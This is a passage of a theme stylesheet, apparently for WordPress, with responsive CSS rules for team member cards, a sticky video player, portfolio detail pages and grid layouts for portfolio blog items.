    margin: 15px 0 17px;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding: 0 0 0 7%;
  }
  .sc_team_list .sc_team_item .sc_team_item_socials .social_item {
    margin: 3px 17px 3px 0;
  }
  .sc_team_3d .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_3d .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_3d .sc_team_item_subtitle {
    margin-top: 9px;
  }
  .sc_team_3d .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
    font-size: 15px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  .sc_team_3d-simple .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_3d-simple .sc_team_item_subtitle {
    margin-top: 9px;
  }
  .sc_team_3d-simple .trx_addons_hover_team {
    margin: 5px 0 0 0;
  }
  .sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item {
    top: 20px;
    margin: 5px 10px 5px 0 !important;
  }
  .sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
    font-size: 14px;
  }
  .sc_team_3d-simple .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_short .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_short .sc_team_item_subtitle {
    margin-top: 5px;
  }
  .sc_team_short .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_short .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
    font-size: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item.has-post-thumbnail,
  .sc_team_metro [class*=trx_addons_column-1_] .sc_team_item.has-post-thumbnail {
    display: block;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item.has-post-thumbnail .post_featured,
  .sc_team_metro [class*=trx_addons_column-1_] .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 100%;
    height: auto;
  }
  .sc_team_metro .sc_team_item_info {
    padding: 25px;
  }
  .sc_team_metro .trx_addons_column-1_2 .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
  }
  .sc_team_metro .sc_team_item_title {
    font-size: 24px;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_title,
  .sc_team_metro .sc_item_columns .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_content,
  .sc_team_metro .sc_item_columns .sc_team_item_content {
    margin: 12px 0;
  }
  .sc_team_metro .sc_team_item_content + .sc_team_item_socials {
    margin-top: 10px;
  }
  .sc_team_hover .trx_addons_hover_team {
    padding: 20px;
  }
  .sc_team_hover .trx_addons_hover_team .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_hover .trx_addons_hover_team .sc_team_item_socials .social_item {
    margin: 5px 10px 5px 0 !important;
  }
  .sc_team_alter .trx_addons_hover_team {
    padding: 15px 30px 25px;
  }
  .sc_team_alter .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_alter .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_alter .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 17px;
    margin-bottom: 5px;
  }
  .sc_team_alter .trx_addons_hover_team {
    padding: 20px;
  }
  .sc_team_creative .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_creative .sc_team_item_subtitle {
    margin-top: 9px;
  }
  .sc_team_creative .trx_addons_hover_team .sc_team_item_socials .social_item {
    margin: 5px !important;
  }
  .sc_team_creative .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
    font-size: 15px;
  }
  .sc_team_creative .trx_addons_hover_team {
    margin-top: 6px;
  }
  .sc_team_creative .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_accent .trx_addons_hover_team .sc_team_item_socials {
    bottom: 20px;
  }
  .sc_team_accent .trx_addons_hover_team .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_light .trx_addons_hover_team .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_light .trx_addons_hover_team {
    padding: 15px 50px 25px 25px;
  }
  /* Team Styles End */
  /* Style for Sticky video Stsrt */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
    width: 443px !important;
    height: 250px !important;
    right: 30px;
    left: auto;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    width: 100% !important;
    height: 100% !important;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title {
    padding: 15px 3em 15px 20px;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 253px;
    right: 30px;
  }
  /* Style for Sticky video End */
  .sc_team_default .sc_team_item_info {
    padding: 1.45em;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon {
    width: 36px;
    height: 36px;
    line-height: 35px;
  }
}
@media (max-width: 767px) {
  /* Portfolio Start */
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 25%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 75%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 25%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 75%;
  }
  body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,
  body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 20%;
  }
  .single-cpt_portfolio .post-navigation .nav-links {
    margin-top: 1.5em;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .sc_blogger_item_title {
    font-size: 20px;
  }
  .portfolio_page .portfolio_page_content_wrap .portfolio_page_featured + .portfolio_page_content {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 15px;
    bottom: 15px;
    padding: 15px;
    max-height: calc(100% - 30px);
    max-width: calc(100% - 30px);
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
